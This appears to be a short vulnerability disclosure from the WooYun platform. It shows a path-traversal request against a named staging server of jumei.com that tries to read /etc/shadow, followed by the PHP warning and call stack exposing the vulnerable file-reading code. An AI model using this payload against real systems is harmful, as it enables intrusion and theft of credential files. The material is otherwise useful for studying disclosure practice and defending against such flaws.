 m.staging.jumei.com/i/MobileWap/request_delegate?url=../../../../../../../../../../../etc/shadow
[E_WARNING ][2][/home/www/jumei_web/controls/CControl_MobileWap.inc:3501][file_get_contents(../../../../../../../../../../../etc/shadow): failed to open
stream: Permission denied]
Call Stack
# File Call Function Args
0 (PHP internal) app_error_handler
1 /home/www/jumei_web/controls/CControl_MobileWap.inc:3501 file_get_contents
2 (PHP internal) CControl_MobileWap::on_request_delegate
3 /home/www/jumei_web/controls/CControl_System.inc:178 call_user_func
4 /home/www/jumei_web/index.php:271 CControl_System::on_load
www.wooyun.org